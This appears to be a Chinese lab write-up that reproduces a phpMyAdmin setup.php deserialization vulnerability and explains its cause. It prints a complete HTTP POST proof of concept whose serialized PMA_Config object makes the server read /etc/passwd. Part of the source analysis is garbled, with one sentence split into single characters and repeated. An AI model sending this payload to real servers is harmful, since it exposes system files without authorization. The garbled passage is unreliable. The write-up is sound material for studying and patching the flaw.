
出现phpmyadmin页面即为成功

使用bp进行抓包,访问当前页面
发送到重发器模块进行重发,并重新构造poc发送
POST /scripts/setup.php HTTP/1.1
Host: your-ip:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 80
action=test&configuration=O:10:"PMA_Config":1:{s:6:"source",s:11:"/etc/passwd";}

复现成功
漏洞成因:
分析源码我们发现setup.php页面存在一个post传入的参数
POST['configuration']
并且对它进行了反序列化操作
流程分析:
1、configuration参数通过 POST传入,被unserialize反序列化成对象
2、反序列化之后,会执行PMA_Config对象的生成
3、
s
o
u
r
c
e
变量具有文件读取以及命令执行的敏感操作
4
、调用
g
e
t
S
o
u
r
c
e
(
)
函数取出变量
source变量具有文件读取以及命令执行的敏感操作 4、调用getSource()函数取出变量
source变量具有文件读取以及命令执行的敏感操作4、调用getSource()函数取出变量source 中的值
5、最后通过file_get_contents()函数打开并且读取/etc/passwd文件!





















 888
888

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








